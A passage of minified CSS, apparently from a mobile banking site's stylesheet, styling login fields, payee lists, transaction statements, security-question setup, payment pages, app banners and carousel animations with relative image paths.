50%,#505050;background:url("../img/chevron_right_white.png") no-repeat 95% 50%,-moz-linear-gradient(top,#505050 0,#505050 100%);background:url("../img/chevron_right_white.png") no-repeat 95% 50%,-webkit-gradient(linear,left top,left bottom,color-stop(0%,topColor 0),color-stop(100%,#505050));background:url("../img/chevron_right_white.png") no-repeat 95% 50%,-webkit-linear-gradient(top,#505050 0,#505050 100%);background:url("../img/chevron_right_white.png") no-repeat 95% 50%,-o-linear-gradient(top,#505050 0,#505050 100%);background:url("../img/chevron_right_white.png") no-repeat 95% 50%,-ms-linear-gradient(top,#505050 0,#505050 100%);background:url("../img/chevron_right_white.png") no-repeat 95% 50%,linear-gradient(to bottom,#505050 0,#505050 100%);border-bottom:1px solid #333}.lnkLevFoot:first-child a{border-top:1px solid #333}.lnkLevFootP{margin:0}.note{margin:0 0 12px;background:#f0efef;color:#333}.noteInner{padding:.7em 8px 1px}.note h2{margin:0 0 .1em;font-size:1.4em;font-weight:bold;color:#333}.note p{margin:0 0 .7em;font-size:1.2em;line-height:1.5em}#logout{margin:0;background:#6669d1;border-top:1px solid #fff}#logoutInner{padding:16px 20px 20px}#logoutInner p.msg{margin:0 4px .5em 0;padding:4px 0 0 20px;font-size:1.35em;line-height:1.4em;color:#fff;background:url(../img/icons/padlock_secure_logout.gif) 0 10px no-repeat;background-size:9px 11px}.footerLinks,.footerLinksLogin{padding:14px 20px 0;background-color:#073abe;border-top:1px solid #fff}.footerLinks span,.footerLinksLogin span{margin:0 3px 0 0;padding:0;border-right:1px solid #fff}.footerLinks span a,.footerLinksLogin span a{margin:0 3px 0 0;padding:0 6px 0 0;color:#fff;font-size:16px;border-right:1px solid #fff}.footerLinks span.footerlinksLast,.footerLinksLogin span.footerlinksLast{border-right:0}.footerLinks a,.footerLinksLogin a{margin:0 3px 14px 0;padding:0 6px 0 0;color:#fff;font-size:1.083em;display:inline-block;width:45%}.footerLinks a.footerLinksLast,.footerLinksLogin a.footerLinksLast{border-right:0}.loginFields{padding:0 0 0 20px}.loginFields .formField{margin-bottom:1em}.actionsLogin{margin:0;padding:.2em 0 0}.actionsLogin div.divider{border:0}.actionsLogin div.divider hr{display:none}#footerLogin{background:#fff}.aside{padding:0;background-color:#fff}.aside .nav{margin:0}p.sideNote{margin:0;padding:14px 20px;font-size:1.2em;line-height:1.2em}.aside p.copyright{margin-left:10px;padding-right:90px}.memorableInfo{display:block}.memorableInfo .formField{float:left;margin-right:15px}input.memInfoInput{width:2em;word-wrap:normal}.wysiwygContent{margin:0;padding:0}.wysiwygContent h2{font-weight:bold;font-size:1.4em;margin-bottom:.6em}.wysiwygContent h3{font-weight:bold;font-size:1.3em;margin-bottom:.6em}.wysiwygContent h4{font-weight:normal;font-size:1.2em;margin-bottom:.6em}.wysiwygContent.subText p{font-size:1.3em}
p.lnkLevHelpCloseP{margin:0;padding:0;font-size:1.5em;font-weight:normal;background:url(../img/link_types/close.gif) 0 4px no-repeat}#headerInner p.lnkLevHelpCloseP{margin:5px 20px 0}p.lnkLevHelpCloseP,p.lnkLevHelpCloseP a{color:#373abe}p.lnkLevHelpCloseP a{padding:1px 9px 1px 24px;font-weight:bold}.helpNav{margin:0;padding:0}.lnkLevHelpNav{margin:0 0 3px;padding:3px 0 2px;border-bottom:1px dotted #000}.lnkLevHelpCloseNav{margin-top:20px}.helpNav.dottedBorder .lnkLevHelpNav{border-top:1px dotted #000;border-bottom:0}p.lnkLevHelpNavP{margin:0;padding:0;font-size:1.5em;font-weight:bold;background:url("../img/link_types/chevron_right_blue.png") 0 7px no-repeat}p.lnkLevHelpNavP,p.lnkLevHelpNavP a{color:#373abe}p.lnkLevHelpNavP a{padding:6px 0 4px 16px}.lnkLevHelpClose{margin:0;padding:0}.msgNumbers{background:#dcdcdc;margin:0 0 1em}.msgFormContent,.msgNumbers p{background:#fff;margin:5px;padding:5px}.msgNumbers .msgBL{padding:1px 0}.msgNumbers .msgAuthentication h2{font-size:1.4em;padding:5px 0 0 5px;font-weight:bold}.msgNumbers .msgAuthentication .msgP{font-size:3em;font-weight:bold;text-align:center;background-color:#eee}.formField .formSortCode{width:25px}.formField .telephoneExt{float:left;margin:5px 2px 0 0}.formField .telephoneExt ~ .formSortCode{width:5%}.formField .formTelephoneCode{width:25px;float:left}.formField .formTelephoneNo{width:75%;margin:0 0 0 10px}.formField .formHiddenLabel{display:none}.payee p{padding:0}.payee p{background:url("../img/link_types/arrow_block_right_dark.gif") no-repeat scroll 8px 12px transparent;color:#333;font-size:1.4em;line-height:1.4em;margin:0;padding:0;border-bottom:1px dotted #535353}.payee p a,.payee p span.inactive{color:#333;display:block;margin:0;padding:.75em 8px .55em 35px;text-decoration:none}.payee strong{font-size:1.3em;font-style:normal;font-weight:normal}.payeesList p.lnkTop{margin:.8em 0 0}.payee p.inactiveAccount{background:url("../img/link_types/arrow_block_right_light.gif") no-repeat scroll 8px 12px transparent}.payee p a,.payee p span.inactive{color:#333;display:block;margin:0;padding:.75em 8px .55em 35px;text-decoration:none}.mobileHome img{margin:0 0 10px 10px;float:right}.mobileHome h1{clear:none}.footerLegal{margin:20px 0;font-size:.8em}.cookiePolicy{position:absolute;top:11px;right:20px;width:40px;text-align:center;line-height:1}.cookiePolicy a{color:#fff;font-size:.8em}ul.iconTitlePromo{margin:20px 0}ul.iconTitlePromo li{clear:both;list-style:none;position:relative}ul.iconTitlePromo li.withImage img{position:absolute;top:0;left:0}ul.iconTitlePromo li h3{font-size:1.0666em}ul.iconTitlePromo li.withImage h3{padding:6px 0 0 38px}.smartRewardsContent.wysiwygContent .offersHeader h4{font-size:1em;margin:0 40px .5em 75px;font-weight:bold}div.generic-menu{list-style:none;padding:14px 0}div.generic-menu p{margin:0}div.generic-menu a{display:block;border-radius:3px;margin:0 20px 10px;padding:16px 30px 16px 20px;border:1px solid #c2c2c2;text-decoration:none;background:url("../img/link_types/chevron_right_blue.png") no-repeat scroll 95% 50% #f5f5fc;background-size:11px 16px;font-weight:bold;color:inherit}div.promo-image img{width:100%;height:auto;max-height:200px}.smartRewardsPanel .smartRewardsContent .delight .actions{margin:0 0 1.3em}.smartRewardsOffers .offer{overflow:hidden;clear:both}.vef-view-funds.accordion h3.vef-get{padding:10px 0 10px 20px;font-weight:normal}.hasJS .vef-view-funds .vef-get a{text-decoration:none}.vef-view-funds .vef-statement.statement{border:20px solid #f5f5fc;margin:0 0 20px;border-width:0 10px 20px}.vef-view-funds .statement.vef-statement>div>p{font-weight:bold;padding:10px;border-bottom:1px solid #f5f5fc;text-align:right;margin-bottom:10px;font-size:1.2em!important}.vef-view-funds .vef-statement h3{color:#fff;font-weight:normal;font-size:18px;padding:10px;border-top:20px solid #f5f5fc}.vef-view-funds .vef-statement .vef-transactions.debit p{position:relative}.vef-view-funds .vef-statement .vef-transactions p .retailer{font-weight:bold;display:block;line-height:1em;padding:5px 0}.vtd-statement .vef-transactions p .date{display:inline-block}.vtd-statement .vef-transactions p em.amount{font-weight:bold;float:right;display:inline-block}.vtd-statement .vef-transactions p .retailer{font-weight:bold;display:block;clear:both;line-height:1em;padding:5px 0;width:100%}.vtd-statement .vef-transactions p .payment-type{clear:left;float:left;display:inline-block}.vtd-statement .vef-transactions p .card-ending{right:10px;float:right;clear:right;display:inline-block}.vtd-statement .vef-transactions p{min-height:4em;display:block;border-top:1px solid #e9e9e9;border-bottom:0;margin-bottom:20px;padding-right:20px}.accordion .debitmobile ol li div.icon,.accordion .creditmobile ol li div.icon{background:url("../img/icons/icon-sprite.png") no-repeat 0 0 transparent}.accordion .debitmobile ol li div.icon.open,.accordion .creditmobile ol li div.icon.open{background:url("../img/icons/icon-sprite.png") no-repeat 0 -36px transparent}.vef-view-funds .vef-statement .vef-transactions.debit p .card-ending{right:10px;float:right}.vef-view-funds .vef-statement .vef-transactions p em.amount{font-weight:bold}.vef-view-funds .vef-statement .vef-transactions.debit p em.amount{position:absolute;right:10px;top:10px}.hasJS .vef-view-funds .vef-statement.statement .debit.vef-transactions:nth-of-type(3) p{height:25px}.hasJS .vef-view-funds .vef-statement.statement .debit.vef-transactions:nth-of-type(3) p em.amount{top:10px}.vef-view-funds .vef-statement .vef-transactions.cheque p em.amount{display:block}.vef-view-funds .vef-statement .vef-transactions.cheque p span.date{line-height:.8em}.vef-view-funds .vef-statement .toggle-hide{display:none}.vtd-statement .vef-transactions p .retailer{float:left}.vtd-statement .vef-transactions.cheque p .date{float:left}.hasJS .vef-view-funds .vef-statement .toggle-hide{display:block;font-weight:bold;margin:10px;text-decoration:none}.vef-view-funds.accordion ol{border-top:1px solid #333;margin-bottom:0}.vef-view-funds.accordion li.hide .icon{background:url("../img/icons/icons.png") no-repeat scroll 0 0 transparent}.vef-view-funds.accordion li .icon{background:url("../img/icons/icons.png") no-repeat scroll 0 -45px transparent}.statement .msgInfo p.msgP{padding-left:10px}.setupQs{margin-top:10px}.setupQs .setupQ{border:1px solid #e2e2e2;border-radius:3px;margin-bottom:20px;overflow:hidden}.setupQs .setupQ .qConfirm h3{margin:20px 0 10px}.setupQs .setupQ h2,.setupQs .setupQ .qResponse h3{color:#1b1d5f;font-size:18px;margin:0;padding:0 0 10px}.setupQs .setupQ h3{font-weight:bold}.setupQs .setupQ .qNo h3{font-size:18px}.setupQs .setupQ h4{font-size:16px;font-weight:bold;margin:0 0 10px}.setupQs .setupQ .qContent,.setupQs .setupQ .qConfirm,.setupQs .setupQ .qNo,.setupQs .setupQ .qResponse{display:none;padding:20px}.setupQs .setupQ.open .qContent,.setupQs .setupQ.open .qConfirm.open,.setupQs .setupQ .qNo.open,.setupQs .setupQ .qResponse.open{display:block}.setupQs .setupQ.open .qContent.hide{display:none}.setupQs .setupQ .qQuestion{background:#f7f7f7;margin:0;padding:10px 10px 0}.setupQs .setupQ.open .qQuestion{border-bottom:1px solid #e2e2e2}.setupQs .setupQ .qConfirm{background:#f7f7f7}.setupQs .setupQ .qConfirm .lnkLev1{margin-top:20px}.setupQs .setupQ .qConfirm .marketingConsent input.checkbox{margin-right:5px}.setupQs .setupQ.open .qConfirm{border-top:1px solid #e2e2e2}.setupQs .setupQ .qContent{background:#fff}.setupQs .setupQ .qContent .lnkLev1{margin-top:20px}.setupQs .setupQ .qResponse{padding:10px}
.setupQs .setupQ .qResponse p:last-child{margin-bottom:0}.setupQs .setupQ .qNo{padding:0 10px 10px}.setupQs .setupQ .qNo h3{display:inline-block;color:#1b1d5f}.setupQs .setupQ .qNo .change{float:right;margin:0}.setupQs .setupQ.state-answered{background:#f7f7f7}.setupQs .setupQ.state-answered h3,.setupQs .setupQ.state-answered h3.success{background-image:url("../img/icons/tick.png");background-repeat:no-repeat;background-position:1px 4px;background-size:15px 14px;padding-left:30px}.setupQs .setupQ.state-answered h3.error{background-image:url("../img/error_bg.gif");background-repeat:no-repeat;background-position:0 0;background-size:25px 22px;padding-left:30px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(360deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(360deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(360deg)}}.setupQ.state-loading{min-height:80px;position:relative}.setupQ.state-loading:before{content:"";background:url(../img/icons/spinner-outer.png) no-repeat center center;background-size:54px;border:0;position:absolute;left:50%;top:50%;width:54px;height:54px;margin-left:-27px;margin-top:-27px;-webkit-animation:spin 1.2s infinite linear;-moz-animation:spin 1.2s infinite linear;-o-animation:spin 1.2s infinite linear;-ms-animation:spin 1.2s infinite linear}.setupQ.state-loading:after{content:"";background:url(../img/icons/spinner-inner-secure.png) no-repeat center center;background-size:50px;position:absolute;left:50%;top:50%;width:50px;height:50px;margin-left:-25px;margin-top:-25px;-webkit-animation:none;-moz-animation:none;-o-animation:none;-ms-animation:none}.setupQ.state-loading:before{margin-top:auto;bottom:10px}.setupQ.state-loading:after{margin-top:auto;bottom:11px}.setupQ.state-loading>*:not(.qResponse){display:none!important}.setupQ.state-loading .qQuestion{margin-bottom:74px}.setupQ.state-confirmation .qContent .lnkLev1,.setupQ.state-confirmation .qContent .lnkLev2{display:none}.setupQ.state-confirmation .qConfirm{display:block}.setupQ.state-unanswered.open .qNo:not(.qContent .lnkLev1),.setupQ.state-passed.open .qNo:not(.qContent .lnkLev1),.setupQ.state-unanswered.open .qNo:not(.qContent .lnkLev2),.setupQ.state-passed.open .qNo:not(.qContent .lnkLev2){display:none}.setupQ.state-passed h2{font-size:16px;font-weight:normal}.setupQ.state-passed .qNo{display:block}.setupQ.state-passed .qQuestion{background:#fff}.setupQ.state-answered .qResponse{display:block}.setupQ.state-answered .qQuestion{display:none}.setupQ input.error,.setupQ select.error{border:2px #f00 solid}.setupQ .msgError{margin-left:0;margin-right:0;margin-top:0;background-color:#fdf2f2;border:1px solid #9e0b0f;border-width:1px 0;color:#9e0b0f}.setupQ .marketingConsent label{display:inline-block;margin-right:30px}.setupQ .qConfirm input[type=email]{font-size:1.3em}.hasJS .app-banner{display:none}.app-banner{background:#f9f9f9;background:-moz-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe 0),color-stop(100%,#e1e1e1));background:-webkit-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-o-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-ms-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:linear-gradient(to bottom,#fefefe 0,#e1e1e1 100%);padding:15px 80px 10px 42px;color:#505050;font-size:16px;position:relative;overflow:hidden;line-height:18px;font-family:Helvetica;font-weight:bold}.app-banner img{box-shadow:inset 0 0 1px 0 rgba(0,0,0,0.75);margin-right:10px;margin-top:-5px;border-radius:10px;float:left;padding:1px}.app-banner div{display:inline-block;vertical-align:top;line-height:1.3}.app-banner p{margin:0 0 0 66px;position:relative}.app-banner p:last-of-type{color:#999;font-size:14px}.app-banner a:not(.close){position:absolute;right:10px;top:20px;display:block;color:#fff;text-align:center;text-decoration:none;padding:10px .7em;margin:0 0 10px;border-radius:4px;font-size:16px;line-height:24px;font-weight:bold;border:1px solid #0b1d5f;background:#373abe;background:-moz-linear-gradient(top,#373abe 0,#22249a 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#373abe 0),color-stop(100%,#22249a));background:-webkit-linear-gradient(top,#373abe 0,#22249a 100%);background:-o-linear-gradient(top,#373abe 0,#22249a 100%);background:-ms-linear-gradient(top,#373abe 0,#22249a 100%);background:linear-gradient(to bottom,#373abe 0,#22249a 100%)}.app-banner a.close{position:absolute;top:10px;left:10px;text-decoration:none}.app-banner a.close span{background:#e0e0e0;display:inline-block;height:20px;line-height:17px;width:20px;border-radius:20px;color:#373abe;font-weight:bold;text-align:center;font-size:18px}.highlightedPanel{margin:0 -20px 14px;padding:14px 21px;background-color:#e9e9e9}.highlightedPanel.termsAndConditions{margin-left:0;margin-right:0;padding-bottom:1px}.highlightedPanel.highlightedWarning,.highlightedPanel.highlightedError{margin-bottom:0}.highlightedPanel.highlightedWarning{background:url("../img/message_types/warning_bg.png") no-repeat scroll 20px 14px / 22px 22px #fffbcc;border-top:1px solid #f3e97a;border-bottom:1px solid #f3e97a}.highlightedPanel.highlightedError{background:url("../img/message_types/prevent_bg.png") no-repeat scroll 20px 14px / 22px 22px #fff2f2;border-top:1px solid #a4191e;border-bottom:1px solid #a4191e}.highlightedPanel.highlightedWarning p.msgP,.highlightedPanel.highlightedError p.msgP{padding:0 0 0 30px}.highlightedPanel.highlightedWarning p.msgP{color:inherit}.highlightedPanel.highlightedError p.msgP{color:#a4191e}.actionMenuList{list-style:none;padding:0;margin:0;overflow-y:hidden}.viewMoreActions{display:block;color:#fff;text-align:center;text-decoration:none;padding:10px .7em;margin:0 0 10px;border-radius:4px;font-size:16px;line-height:24px;font-weight:bold;border:1px solid #0b1d5f;background:#373abe;background:-moz-linear-gradient(top,#373abe 0,#22249a 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#373abe 0),color-stop(100%,#22249a));background:-webkit-linear-gradient(top,#373abe 0,#22249a 100%);background:-o-linear-gradient(top,#373abe 0,#22249a 100%);background:-ms-linear-gradient(top,#373abe 0,#22249a 100%);background:linear-gradient(to bottom,#373abe 0,#22249a 100%);padding-top:20px;padding-bottom:20px;margin:0 0 20px}.viewMoreActions a{padding:5px 30px 5px 0;color:#fff;text-decoration:none}.actionsArrowUp{background:url('../img/link_types/chevron_down_white.png') no-repeat 100% 50%}.actionsArrowDown{background:url('../img/link_types/chevron_up_white.png') no-repeat 100% 50%}.sp-pat-m-hf-01-bank-bar,.sp-pat-m-hf-01-bank-bar-container,.m-hf-02-customer-bar,.sp-pat-m-hf-03-footer{font-size:.8em}#outer .sp-pat-m-hf-01-bank-bar .m-hf-01-container .m-01-menu-button-text{width:74px;bottom:-22px}#outer .sp-pat-m-hf-01-bank-bar .m-01-menu-home a .m-01-menu-button-text{bottom:-12px}#outer .sp-pat-m-hf-01-bank-bar .m-hf-01-container .m-01-menu-button-badge{line-height:1}.slideupAction,.slidedownAction{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.slidedownAction{height:auto}.exampleSpan{display:block;margin:0 0 .5em 0;padding:0}.content .infoAlertBox{display:none}
div.pjb_spinner,.content .wideMessage.pjb_spinner,.content .pjb_ajax_error{display:none}.content .infoAlertBox,div.pjb_spinner,.content .wideMessage.pjb_spinner,.content .pjb_ajax_error,.content div.pjb_mismatch_error{background:#fffbcc;border:1px solid #f2e97b;border-width:1px 0;padding:20px;margin-bottom:10px}.content .infoAlertBox dl{margin-top:0;padding-top:0}.content .infoAlertBox dl dd{margin-left:0;font-size:1.2em;font-weight:bold}.content div.authResponse{text-align:center}.content div.authResponse h1{background:#fffbcc;color:#666}div.loadPjbSpinner{height:60px;width:60px;text-align:center;margin:0 auto}div.pjb_ajax_error,div.pjb_mismatch_error{display:none;font-size:1.2em;font-weight:bold}.content div.pjb_ajax_error.alert .infoMessageInner,.content div.pjb_mismatch_error.alert .infoMessageInner{padding:0}.divTypeTable{display:table;width:100%}.divTypeTable .divRow{display:table-row}.divTypeTable .divRow .titleCol{display:table-cell;padding-right:10%;font-weight:bold}.divTypeTable .divRow .valueCol{display:table-cell;width:40%}.divTypeTable.detail{font-size:1.35em}.vtd-statement{margin-left:0}div.statement.vtd-statement p.total{font-weight:bold;text-align:right;margin-right:20px;margin-top:10px}.statement.vtd-view-detail .credit,.statement.vtd-view-detail .debit{margin:0;padding:9px 40px;font-size:1em;line-height:2em;color:#333;border-bottom:1px solid #e9e9e9}.statement.vtd-view-detail div.credit em{color:#073abe;font-style:normal;font-size:1.2em}.statement.vtd-view-detail div.vtd-detail{margin-top:10px;padding-top:20px;background-color:#fff;display:none;border-top:4px dotted #e9e9e9;width:100%}.statement.vtd-view-detail div.vtd-detail .leftTitle{display:table-cell;width:40%;margin-right:20%;font-weight:bold}.statement.vtd-view-detail div.vtd-detail .rightTitle{display:table-cell;width:40%;text-align:right}.accordion.vtd-view-pending ol li div.icon{top:0}.accordion.vtd-view-pending .vtd-get a{text-decoration:none}.accordion.vtd-view-pending ol li{border-bottom:0}div.statement.vtd-statement{border:0;margin-top:30px}.statement.vtd-view-detail div a.expandIcon{background:url("../img/icons/icon-sprite.png") no-repeat 0 0;padding-left:28px;margin-left:-30px;display:inline-block;height:25px}.statement.vtd-view-detail div a.contractIcon{background:url("../img/icons/icon-sprite.png") no-repeat 0 -36px;padding-left:28px;margin-left:-30px;display:inline-block;height:25px}.statement.vtd-view-detail p.credit{padding-left:40px}.statement.vtd-view-detail p.debit{padding-left:40px}.debitmobile .vef-transactions a.toggle-hide,.creditmobile .vef-transactions a.toggle-hide{width:100%;display:inline-block;text-align:center}.debitmobile ol,.creditmobile ol{margin:0}.divTypeTable{display:table;width:100%}.divTypeTable .divRow{display:table-row}.divTypeTable .divRow .titleCol{display:table-cell;padding-right:10%;font-weight:bold}.divTypeTable .divRow .valueCol{display:table-cell;width:40%}.divTypeTable.detail{font-size:1.35em}.exampleSpan{display:block;margin:0 0 .5em 0;padding:0}.content .accessibility-description{position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden}.statement.vtd-view-detail p.debit em.vtd-amnt,.statement.vtd-view-detail p.credit em.vtd-amnt,.statement.vtd-view-detail div.debit em.vtd-amnt,.statement.vtd-view-detail div.credit em.vtd-amnt{font-weight:bold;color:#073abe}.cc-options-val{float:left;width:100%;margin-bottom:20px}.optionPanel{margin:0}.optionPanel .subPanel{margin:1.5em 0;padding:1em 10px;border:3px solid #ebebf8;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background:#f5f5fc}.optionPanel .subPanel label{font-family:agendaBold,arial,sans-serif;font-size:20px}.optionPanel .subPanel .inlineLabel label{margin-left:5px;width:85%}.formField span.currency,.content span.currency{padding-right:0}.optionPanel .optionPanelUpper .formField input[type="radio"]{margin-top:5px}.ngb-yes-no-radio{display:inline-block}.optionPanel .optionPanelUpper .formField input[type="radio"].radioOverDraft{width:auto;float:left}.optionPanel .subPanel label.labelOverDraft{width:auto;float:right}.accessibility-text{position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden}.content table.tableBorderTS th,.content table.tableBorderTS td{padding:10px;margin-bottom:0;border:1px solid #d3d3d3;width:25%}.content table.tableBorderTS th ul,.content table.tableBorderTS td ul{margin:0}.pccdc_journey .noMarginBottom{margin:0}.pccdc_journey h1{margin:0 0 20px 0;padding:0;text-align:left;background:0;color:#505050}.pccdc_journey ul{list-style:disc}.pccdc_journey ul li{padding-bottom:8px}.pccdc_journey .steps{margin:0 0 10px 20px}.pccdc_journey #pccdc_iframe{display:block;width:100%;height:1485px;margin:0 auto 30px;border:0}.pccdc_journey .status_icon h1{background:url(../img/failure.svg) top center no-repeat;text-align:center;padding-top:55px}.pccdc_journey .status_icon h2{background:url(../img/success.svg) top center no-repeat;text-align:center;padding-top:55px}.pccdc_journey .status_icon .payment_success_container{padding:25px 40px 25px 40px;margin-bottom:25px;text-align:center;background-color:#f5f4f3}.pccdc_journey p.intro.failed{text-align:center}.pccdc_journey ul.actions.nav_buttons{float:right;border:0}.pccdc_journey div.failure_info{padding:15px 20px 0 0}.pccdc_journey div.failure_info h2{font-weight:bold}.pccdc_journey div.infoMessage div.infoMessageInner p{margin-bottom:8px}.pccdc_journey div.infoMessage div.infoMessageInner p:last-child{margin-bottom:0}.pccdc_journey ul.linkList li.back a{background:0;padding:8px 0 0 0}.pccdc_journey .lnkLev1{margin:30px 0 30px 0}.pccdc_journey .lnkLev2{margin-bottom:30px}.pccdc_journey .msgBL{padding:20px}.pccdc_journey .msgBL p{margin:0}.pccdc_journey .msgBL p a{display:block;margin-bottom:10px}.pccdc_journey .msgInfo.failure_msg p{margin-bottom:8px}.pccdc_journey .msgInfo.failure_msg p:last-child{margin-bottom:0}.pccdc_journey div.panel.payment_details{padding-left:0}.pccdc_journey div.panel.payment_details dl{margin-bottom:20px}.pccdc_journey div.panel.payment_details dl dt{margin-bottom:5px}.pccdc_journey div.panel.payment_details dl dd{margin:0}#smrbox{width:100%;border-right:black solid 1px;border-left:black solid 1px;border-bottom:black solid 1px;margin-top:30px}#smrbox h3{padding-top:10px;padding-left:2%;padding-right:1%;border-top:black solid 1px;border-bottom:0;padding-bottom:none;margin-bottom:10px;align-content:center}#smrbox p{padding-left:2%;padding-right:1%}#smrbox ul{padding-left:2%;padding-right:1%}#smrbox .tableBorderTS{margin-left:2%;width:96%}#smrbox p:nth-child(2){margin-top:10px;border-top:black solid 1px}#smrboxdecl p{margin-top:10px;margin-bottom:30px;padding-left:2%;padding-right:1%;font-weight:600!important}form#frmLostAndStolenCards .refPoint.ngb-tooltip-in-a-table,form#frmOrderCollateral .refPoint.ngb-tooltip-in-a-table{left:0!important}form#frmLostAndStolenCards .cxtHelp .contextual,form#frmOrderCollateral .cxtHelp .contextual{width:100%!important}.spinnerLoad{background:url(../img/lock_spinner.gif) no-repeat;height:55px;width:55px;display:block;margin:0 auto;margin-top:230px;margin-bottom:230px}.oabSwiper{display:none}.oabSwiper.show{display:block;margin-top:10px}.oabSwiper ol{list-style:none;padding:0;margin:0}.oabSwiper a{display:block;border:1px solid #373abe;background-color:#eee;text-align:center;padding:3px 8px;color:#373abe;margin-bottom:5px;border-radius:3px;text-decoration:none;font-weight:bold}
.oabSwiper a.selected{background-color:#373abe;color:#fff}.msgRequestInner.coupleLeft{display:inline-block;width:40%;padding-left:0;margin-left:0;margin-bottom:10px}.msgRequestInner.coupleRight{display:inline-block;width:40%;padding-right:0;margin-bottom:10px;margin-left:0;float:right}.mobile-carousel{margin:10px 20px}.mobile-carousel .item-wrapper{overflow:hidden;width:100%;height:200px;margin-bottom:10px}.mobile-carousel .item-wrapper ul{list-style-type:none;padding:0;margin:0;display:block;width:100%;position:relative;-webkit-transition:all 500ms ease-in-out 0ms;-moz-transition:all 500ms ease-in-out 0ms;-ms-transition:all 500ms ease-in-out 0ms;-o-transition:all 500ms ease-in-out 0ms;transition:all 500ms ease-in-out 0ms}.mobile-carousel .item-wrapper ul li{display:block;position:absolute;margin:0;padding:0;height:200px;width:100%;background:#c2c2c2;float:left;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.mobile-carousel .mobile-carousel-nav ul{list-style-type:none;width:100%;margin:0;padding:0}.mobile-carousel .mobile-carousel-nav ul li{float:left;width:10%;text-align:center}.mobile-carousel .mobile-carousel-nav ul li a{-moz-border-radius:40px;-webkit-border-radius:40px;-o-border-radius:40px;-ms-border-radius:40px;border-radius:40px;-webkit-transition:all 500ms ease-in-out 0ms;-moz-transition:all 500ms ease-in-out 0ms;-ms-transition:all 500ms ease-in-out 0ms;-o-transition:all 500ms ease-in-out 0ms;transition:all 500ms ease-in-out 0ms;display:inline-block;width:10px;height:10px;margin:0;background:#c2c2c2}.mobile-carousel .mobile-carousel-nav ul li a:hover,.mobile-carousel .mobile-carousel-nav ul li a.active{background:#414042}.go-left{-webkit-animation:go-left 500ms ease-in-out forwards;-moz-animation:go-left 500ms ease-in-out forwards;-ms-animation:go-left 500ms ease-in-out forwards;-o-animation:go-left 500ms ease-in-out forwards;animation:go-left 500ms ease-in-out forwards}.reveal-left{-webkit-animation:reveal-left 500ms ease-in-out forwards;-moz-animation:reveal-left 500ms ease-in-out forwards;-ms-animation:reveal-left 500ms ease-in-out forwards;-o-animation:reveal-left 500ms ease-in-out forwards;animation:reveal-left 500ms ease-in-out forwards}.go-right{-webkit-animation:go-right 500ms ease-in-out forwards;-moz-animation:go-right 500ms ease-in-out forwards;-ms-animation:go-right 500ms ease-in-out forwards;-o-animation:go-right 500ms ease-in-out forwards;animation:go-right 500ms ease-in-out forwards}.reveal-right{-webkit-animation:reveal-right 500ms ease-in-out forwards;-moz-animation:reveal-right 500ms ease-in-out forwards;-ms-animation:reveal-right 500ms ease-in-out forwards;-o-animation:reveal-right 500ms ease-in-out forwards;animation:reveal-right 500ms ease-in-out forwards}@-webkit-keyframes go-left{0%{-webkit-transform:translateX(0%)}100%{-webkit-transform:translateX(-100%)}}@-moz-keyframes go-left{0%{-moz-transform:translateX(0%)}100%{-moz-transform:translateX(-100%)}}@-ms-keyframes go-left{0%{-ms-transform:translateX(0%)}100%{-ms-transform:translateX(-100%)}}@-o-keyframes go-left{0%{-o-transform:translateX(0%)}100%{-o-transform:translateX(-100%)}}@keyframes go-left{0%{transform:translateX(0%)}100%{transform:translateX(-100%)}}@-webkit-keyframes reveal-left{0%{-webkit-transform:translateX(100%)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes reveal-left{0%{-moz-transform:translateX(100%)}100%{-moz-transform:translateX(0)}}@-ms-keyframes reveal-left{0%{-ms-transform:translateX(100%)}100%{-ms-transform:translateX(0)}}@-o-keyframes reveal-left{0%{-o-transform:translateX(100%)}100%{-o-transform:translateX(0)}}@keyframes reveal-left{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@-webkit-keyframes go-right{0%{-webkit-transform:translateX(0%)}100%{-webkit-transform:translateX(100%)}}@-moz-keyframes go-right{0%{-moz-transform:translateX(0%)}100%{-moz-transform:translateX(100%)}}@-ms-keyframes go-right{0%{-ms-transform:translateX(0%)}100%{-ms-transform:translateX(100%)}}@-o-keyframes go-right{0%{-o-transform:translateX(0%)}100%{-o-transform:translateX(100%)}}@keyframes go-right{0%{transform:translateX(0%)}100%{transform:translateX(100%)}}@-webkit-keyframes reveal-right{0%{-webkit-transform:translateX(-100%)}100%{-webkit-transform:translateX(0%)}}@-moz-keyframes reveal-right{0%{-moz-transform:translateX(-100%)}100%{-moz-transform:translateX(0%)}}@-ms-keyframes reveal-right{0%{-ms-transform:translateX(-100%)}100%{-ms-transform:translateX(0%)}}@-o-keyframes reveal-right{0%{-o-transform:translateX(-100%)}100%{-o-transform:translateX(0%)}}@keyframes reveal-right{0%{transform:translateX(-100%)}100%{transform:translateX(0%)}}.overlayBox{width:100%;height:100%;top:0;left:0;position:fixed;margin-top:0;margin-left:0;background-color:#fff;z-index:11;display:none;overflow-y:auto;overflow-x:hidden}.overlayBox .overlayHeader{padding:10px;min-height:60px;background:#373abe;margin-bottom:10px}.overlayBox .overlayHeader span.brandLogo{float:left}.overlayBox .overlayHeader span.brandLogo img{padding-top:10px;width:50%}.overlayBox .overlayHeader .secureMessage{float:right;margin-top:10px}.overlayBox .overlayHeader .secureMessage img{max-height:20px;margin-top:10px}.overlayBox .wysiwygContent{float:left;width:100%}.overlayBox 